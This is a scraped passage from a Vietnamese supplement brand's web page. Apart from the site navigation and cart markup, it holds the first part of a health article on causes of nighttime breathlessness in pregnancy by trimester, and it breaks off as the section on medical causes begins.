  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-4464" class="post-4464 post type-post status-publish format-standard has-post-thumbnail hentry category-suc-khoe-phu-nu-mang-thai category-kien-thuc-suc-khoe tag-ba-bau-kho-tho-ve-dem tag-me-bau-kho-tho post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/" rel="category tag">Sức khỏe phụ nữ mang thai</a>, <a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" rel="category tag">Kiến thức sức khỏe</a></h6><h1 class="entry-title">Nguyên nhân bà bầu khó thở về đêm 3 tháng đầu, giữa, cuối và cách xử trí</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/me-bau-kho-tho-ve-dem/" rel="bookmark"><time class="entry-date published" datetime="2021-01-07T12:33:04+07:00">7 Tháng 1, 2021</time><time class="updated" datetime="2022-07-05T12:31:15+07:00">5 Tháng 7, 2022</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/admin/">admin</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><em><span style="font-weight: 400;">Trong giai đoạn mang thai, mẹ bầu thường gặp phải các triệu chứng như ốm nghén, bốc hỏa, đổ mồ hôi,&#8230; và đặc biệt là bị khó thở về đêm. Vậy </span>tình trạng bà bầu khó thở về đêm có nguy hiểm không?<span style="font-weight: 400;"> Hãy cùng Doppelherz tìm hiểu nguyên nhân sẽ giúp mẹ bầu có cách khắc phục phù hợp để trải qua thai kỳ nhẹ nhàng hơn.</span></em><b></b></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#nguyen-nhan-khien-ba-bau-kho-tho-ve-dem"><span class="ftwp-text">Nguyên nhân khiến bà bầu khó thở về đêm</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#sinh-ly"><span class="ftwp-text">Sinh lý</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#benh-ly"><span class="ftwp-text">Bệnh lý</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#cach-xu-ly-khi-ba-bau-bi-kho-tho-ve-dem"><span class="ftwp-text">Cách xử lý khi bà bầu bị khó thở về đêm</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#thay-doi-tu-the-nam"><span class="ftwp-text">Thay đổi tư thế nằm</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#chon-tu-the-ngoi"><span class="ftwp-text">Chọn tư thế ngồi</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#mac-quan-ao-rong-rai-thoai-mai"><span class="ftwp-text">Mặc quần áo rộng rãi, thoải mái</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#tap-the-duc-vua-phai-yoga-deu-dan"><span class="ftwp-text">Tập thể dục vừa phải, yoga đều đặn</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#dieu-chinh-che-do-an-uong"><span class="ftwp-text">Điều chỉnh chế độ ăn uống</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#khi-nao-me-bau-nen-di-kham-bac-si"><span class="ftwp-text">Khi nào mẹ bầu nên đi khám bác sĩ?</span></a></li></ol></nav></div></div><h2 id="nguyen-nhan-khien-ba-bau-kho-tho-ve-dem" class="ftwp-heading"><b>Nguyên nhân khiến bà bầu khó thở về đêm</b><b></b></h2>
<h3 id="sinh-ly" class="ftwp-heading"><b>Sinh lý</b></h3>
<p><span style="font-weight: 400;"><a href="https://doppelherz.vn/dau-hieu-moi-mang-thai/">Trong suốt thời kỳ mang thai</a>, thai nhi sẽ không ngừng phát triển và lớn dần, đồng nghĩa với việc tử cung của bạn sẽ tăng kích cỡ theo để có thể chứa được bào thai. Điều này sẽ chèn ép cơ hoành &#8211; cơ quan hỗ trợ việc lưu thông dẫn khí vào trong phổi gây nên tình trạng mẹ bầu khó thở về đêm.</span></p>
<p><span style="font-weight: 400;">Đặc biệt là đối với những thai nhi hay quẫy đạp trong bụng mẹ sẽ làm trầm trọng hơn trình trạng cơ hoành bị chèn ép, đôi khi làm mẹ bị ngất xỉu do không thể thở được. Đây là nguyên nhân chính dẫn đến hiện tượng mẹ</span> bầu khó thở 3 tháng cuối<span style="font-weight: 400;">.</span></p>
<p><span style="font-weight: 400;">Bên cạnh đó, một số mẹ có mức độ hít thở khó khăn còn tùy thuộc vào đầu của em bé nằm ở vị trí nào. Trước khi thai nhi quay đầu và tiến gần đến xương chậu, đầu của bé có thể nằm ở dưới xương sườn hay ấn vào cơ hoành của mẹ làm cho mẹ cảm thấy khó thở hơn.</span></p>
<h4><b>Mẹ bầu khó thở ba tháng đầu</b></h4>
<p><span style="font-weight: 400;">Vào </span>giai đoạn <a href="https://doppelherz.vn/me-bau-nen-an-gi-trong-3-thang-dau-de-tot-cho-me-va-thai-nhi/">3 tháng đầu thai kỳ</a><span style="font-weight: 400;">, lúc này bào thai vẫn còn nhỏ nên chưa ảnh hưởng nhiều đến hệ hô hấp của người mẹ nhưng nhu cầu về oxy của mẹ bầu lại cao hơn mức bình thường nên vẫn cảm thấy bị khó thở.</span></p>
<div class="mceTemp"></div>
<figure id="attachment_14358" aria-describedby="caption-attachment-14358" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-14358" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Bà bầu bị khó thở 3 tháng đầu" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-3-thang-dau.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-3-thang-dau-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-3-thang-dau.jpg" /><noscript><img decoding="async" class="size-full wp-image-14358" src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-3-thang-dau.jpg" alt="Bà bầu bị khó thở 3 tháng đầu" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-3-thang-dau.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-3-thang-dau-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-14358" class="wp-caption-text"></em> <em>Tình trạng bà bầu bị khó thở 3 tháng đầu</em></figcaption></figure>
<p><span style="font-weight: 400;">Đặc điểm nổi bật khi mang thai đó là sự </span>thay đổi nội tiết tố<span style="font-weight: 400;"> thất thường trong cơ thể gây nên những triệu chứng khó chịu trong đó có khó thở về đêm. Nồng độ hormone progesterone tăng cao tác động đến hoạt động của phổi, kích thích hệ hô hấp dẫn đến hụt hơi, khó thở đặc biệt là khi nằm.</span></p>
<h4><b>Mẹ bầu khó thở 3 tháng giữa</b></h4>
<p><span style="font-weight: 400;">Có khoảng ⅔ phụ nữ mang thai gặp phải </span>triệu chứng khó thở về đêm<span style="font-weight: 400;"> và sẽ giảm dần sau khi sinh. Bước vào tháng thứ 4 khi mang bầu thì tình trạng khó thở sẽ tăng lên rõ rệt thành nhiều đợt vì thai nhi bắt đầu phát triển mạnh hơn. Lượng máu tăng lên khiến tim phải hoạt động mạnh mẽ để có thể đưa máu lưu thông khắp cơ thể và thai nhi làm bà bầu thở nhanh và gấp gáp hơn.</span></p>
<p><span style="font-weight: 400;">Điều này là hoàn toàn bình thường như một lẽ tự nhiên để thích nghi với những thay đổi của cơ thể khi phải nuôi thêm một cơ thể nữa nhưng mẹ bầu cũng cần tập hít thở sâu, chậm rãi để cảm thấy dễ chịu hơn.</span></p>
<h4><b>Mẹ bầu khó thở về đêm trong 3 tháng cuối</b></h4>
<p><span style="font-weight: 400;">Đến <a href="https://doppelherz.vn/ba-bau-an-gi-thang-cuoi-thai-ky/">3 tháng cuối thai kỳ</a>, thai nhi không chỉ tăng lên về kích cỡ mà còn đòi hỏi nhu cầu về trao đổi chất, dinh dưỡng nhiều hơn để hoàn thiện và chuẩn bị chào đời. Khi bé chuyển động, đạp vào bụng mẹ sẽ làm cho tử cung chèn ép lên cơ hoành, hạn chế khả năng mở rộng của nó khiến mẹ bầu bị đau lưng, khó thở, có khi bị ngất do thiếu không khí.</span></p>
<div class="mceTemp"></div>
<figure id="attachment_14354" aria-describedby="caption-attachment-14354" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-14354" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Bà bầu khó thở về đêm trong 3 tháng cuối" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem.jpg" /><noscript><img decoding="async" class="size-full wp-image-14354" src="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem.jpg" alt="Bà bầu khó thở về đêm trong 3 tháng cuối" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem.jpg 600w, https://doppelherz.vn/wp-content/uploads/2021/01/ba-bau-kho-tho-ve-dem-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-14354" class="wp-caption-text"></em> <em>Bà bầu khó thở về đêm trong 3 tháng cuối</em></figcaption></figure>
<p><span style="font-weight: 400;">Vị trí đầu của thai nhi cũng sẽ ảnh hưởng đến hô hấp của mẹ. Nếu đầu bé ở dưới xương sườn và đè lên cơ hoành thì mẹ sẽ khó thở hơn còn khi đầu bé ở phía sâu dưới xương chậu thì sẽ làm mẹ bầu hô hấp dễ hơn. Hầu như trong thời kỳ thai kỳ, triệu chứng khó thở sẽ xảy ra liên tục và tăng dần theo quá trình phát triển của bào thai.</span></p>
<blockquote>
<p style="padding-left: 40px;"><strong>Xem thêm:</strong> <strong><a href="https://doppelherz.vn/duong-chat-danh-cho-me-bau-trong-suot-thai-ky-de-me-khoe-manh-con-thong-minh/"><em>Dưỡng chất dành cho mẹ bầu trong suốt thai kỳ để mẹ khỏe mạnh, con thông minh</em></a></strong></p>
</blockquote>
<h3 id="benh-ly" class="ftwp-heading"><b>Bệnh lý</b></h3>
<p><b>Hen suyễn</b></p>
